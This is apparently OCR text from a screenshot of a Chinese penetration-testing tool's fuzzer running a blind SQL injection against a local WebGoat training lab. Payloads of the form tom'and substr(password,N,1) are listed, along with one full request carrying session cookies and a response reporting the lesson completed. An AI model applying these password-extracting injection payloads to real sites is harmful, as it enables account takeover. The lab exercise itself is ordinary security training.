 127.0.0.1 48115
CPU 62%
[default]-本地模式
渗透测试
安全工具
插件
反连
代码审计
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
eyJhbGciOiJIUzUxMiJ9.eyJpYXQiOjE1MjYxMzE0MTEsImV4cCI6MTUyNjI
xzZSIsInVzZXIiOiJUb20ifQ.DCoaq9zQkyD
sqOqvi9iAd4QuqmKcchfbU8FNzeBNF9tL
Codec
DNSLog
首页
History
弱口令检测
Web Fuzzer
Payload
7
8
11
12
14
15
16
配置
规则
序列
返回
导出字段
方法
状态码
URL
Payloads
相关插件
Tags
IP
响应长度
Title
参数
响应类型
延迟(ms)
请求时间
请求大小
请求包
响应包
取 消
导 出
Total 24
Selected 24
批量操作
序号 方法 状态码 URL Payloads 相关插件 Tags 操作
35741 PUT 200 http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge tom%27and+substr%28password%2C23%2C... -
35585 PUT 200 http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge tom%27and+substr%28password%2C17%2C... -
35581 PUT 200 http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge tom%27and+substr%28password%2C13%2C... -
35569 PUT 200 http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge tom%27and+substr%28password%2C1%2C1... -
35546 PUT 200 http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge tom%27and+substr%28password%2C8%2C1... -
35544 PUT 200 http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge tom%27and+substr%28password%2C6%2C1... -
35542 PUT 200 http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge tom%27and+substr%28password%2C4%2C1... -
35524 PUT 200 http://127.0.0.1:8080/WebGoat/SqlInjectionAdvanced/challenge tom%27and+substr%28password%2C16%2C... -
Request id: 35585 美化 FUZZ
PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.1
Host ? : 127.0.0.1:8080
sec-ch-ua-mobile: ?0
Sec-Fetch-Mode: cors
Origin: http://127.0.0.1:8080
X-Requested-With: XMLHttpRequest
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
sec-ch-ua-platform: "macOS"
Accept: */*
Cookie: JSESSIONID=FkMsvGFT-qQrRVOtqKbps5s7n99RigaDHtrMSliu;
WEBWOLFSESSION=kSS9v2Bpww6-bPJBdm8ibFshE9Tye0vB5WbNps7_
Pragma: no-cache
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Dest: empty
Cache-Control: no-cache
Response 美化 编辑tag 编码
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: application/json
7 Date: Thu, 03 Jul 2025 02:51:36 GMT
8 Content-Length: 210
9
10 {
11 "lessonCompleted" : true,
12 "feedback" : "User {0} already exists please try to register with a
different username.",
13 "output" : null,
14 "assignment" : "SqlInjectionChallenge",
15 "attemptWasMade" : true